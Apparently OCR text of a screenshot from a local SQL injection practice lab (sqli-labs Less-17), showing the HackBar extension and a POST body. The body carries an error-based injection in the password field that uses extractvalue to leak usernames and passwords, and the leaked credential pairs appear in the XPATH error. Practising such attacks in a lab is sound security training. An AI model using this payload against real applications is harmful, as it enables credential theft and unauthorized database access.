 XPATH syntax error: '~Dummy:p@ssword,secure:crappy,st'
SUCCESSFULLY
UPDATED YOUR
PASSWORD
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://localhost/sqli_7/Less-17/index.php?id=1
enctype
Use POST method
application/x-www-form-urlencoded
Body
uname=admin&passwd=1' and extractvalue(1,concat(0x7e,(select
group_concat(username,0x3a,password) from (select username,password from users where
username not in('Dumb','Angelina')) as a)))#&Submit=submit